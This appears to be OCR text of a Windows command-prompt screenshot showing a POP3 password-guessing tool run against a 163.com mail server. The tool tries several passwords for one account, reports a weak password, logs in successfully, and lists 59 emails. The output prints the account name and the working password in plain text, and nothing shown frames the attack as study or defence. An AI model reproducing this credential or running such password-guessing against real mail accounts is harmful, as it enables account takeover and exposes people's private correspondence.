 选定 管理员: C:\Windows\system32\cmd.exe
[+] Users Loaded: 1
[+] Words Loaded: 10
[+] Server response: +OK Welcome to coremail Mail Pop3 Server (163coms[b62aaa251
425b4be4eaec4ab4744cf47s])
------------
[+] User: atpsecxxoo@163.com Password: sasdadad
------------
[+] User: atpsecxxoo@163.com Password: moon112113
------------
[+] User: atpsecxxoo@163.com Password: asd3548aacc
------------
[+] User: atpsecxxoo@163.com Password: aabb63366
+OK 59 message(s) [391971 byte(s)]
[+] have weakpass : 1
[+] Login successful: atpsecxxoo@163.com aabb63366
[+] Mail: 59 emails
[+] Size: 391971 bytes
[-] Done
c:\>_